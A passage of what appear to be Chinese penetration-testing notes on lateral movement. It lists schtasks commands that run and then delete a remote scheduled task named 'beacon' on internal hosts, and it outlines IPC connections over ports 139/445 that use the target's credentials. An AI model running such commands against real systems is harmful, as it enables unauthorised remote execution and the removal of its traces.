 26 schtasks /run /s 192.168.3.32 /tn beacon /i #运行beacon任务
27 schtasks /delete /s 192.168.3.21 /tn beacon /f#删除beacon任务
28
29 补充：
30 IPC是专用管道，可以实现对远程计算机的访问，
31 需要使用目标系统用户的账号密码，使用139、445端口。
32 1. 建立IPC链接到目标主机
33 2. 拷贝要执行的命令脚本到目标主机